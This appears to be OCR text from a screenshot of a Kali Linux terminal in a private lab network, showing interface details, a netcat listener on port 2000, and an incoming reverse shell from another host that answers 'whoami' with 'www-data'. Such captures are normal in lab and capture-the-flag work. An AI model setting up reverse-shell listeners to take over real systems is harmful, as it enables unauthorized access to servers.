 kali@kali: ~
File Actions Edit View Help
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.23.7  netmask 255.255.255.0  broadcast 192.168.23.255
        inet6 fe80::d2d7:d389:5887:85cc  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:78:df:b1  txqueuelen 1000  (Ethernet)
        RX packets 4824  bytes 2052952 (1.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 103419  bytes 6441986 (6.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 375  bytes 44673 (43.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 375  bytes 44673 (43.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2000
listening on [any] 2000 ...
192.168.23.8: inverse host lookup failed: Host name lookup failure
connect to [192.168.23.7] from (UNKNOWN) [192.168.23.8] 48050
whoami
www-data
Right Ctrl
2:27 PM
11/24/2024